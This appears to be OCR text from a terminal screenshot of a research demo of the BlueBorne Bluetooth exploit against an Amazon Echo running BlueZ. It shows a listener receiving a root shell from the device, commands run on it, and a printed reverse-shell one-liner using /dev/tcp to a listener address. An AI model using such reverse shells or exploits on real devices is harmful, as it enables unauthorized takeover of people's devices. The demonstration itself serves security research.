 /home/ben
2) Upload scripts
3) Quit
[+] Trying to bind to 0.0.0.0 on port 1235: Done
[+] Waiting for connections on 0.0.0.0:1235: Got connec
tion from 192.168.0.7 on port 33016
[*] Switching to interactive mode
bash-3.2# id
uid=0(root) gid=0(root)
bash-3.2# hciconfig -a
hci0: Type: BR/EDR Bus: UART
BD Address: 50:F5:DA:79:E4:1C ACL MTU: 1021:8 SCO
MTU: 124:0
UP RUNNING PSCAN
RX bytes:17668 acl:20 sco:0 events:323 errors:0
TX bytes:61135 acl:267 sco:0 commands:46 errors:0
Features: 0xff 0xfe 0x0d 0xfe 0x98 0x7f 0x79 0x87
Packet type: DM1 DM3 DM5 DH1 DH3 DH5 HV1 HV2 HV3
Link policy: RSWITCH HOLD SNIFF
Link mode: SLAVE ACCEPT
Name: 'Echo-E6P'
Class: 0x0c0414
Service Classes: Rendering, Capturing
Device Class: Audio/Video, Loudspeaker
HCI Version: 3.0 (0x5) Revision: 0x102
LMP Version: 3.0 (0x5) Subversion: 0x0
Manufacturer: Atheros Communications, Inc. (69)
bash-3.2# cd /tmp/scripts
bash-3.2# ./leds.py &
[1] 5642
bash-3.2# ./alexa_pwn_mp3.sh
bash-3.2#
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$
greg@greg-XPS ~
$ cd ~/repos/research/blueborne/exploits/BlueZ/bheu/demo
/
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$ ls
connectback.py l2cap_infra.pyc scripts.tar.gz
exploit.py README
l2cap_infra.py scripts
greg@greg-XPS ~/repos/research/blueborne/exploits/BlueZ/
bheu/demo
$ sudo python connectback.py 192.168.0.2 2234 2235
[+] Trying to bind to 0.0.0.0 on port 2234: Done
[o] Waiting for connections on 0.0.0.0:2234
Run this cmd to connectback: /bin/bash -c /bin/bash</dev
/tcp/192.168.0.2/2234
ENG
2:27 PM
06-Dec-17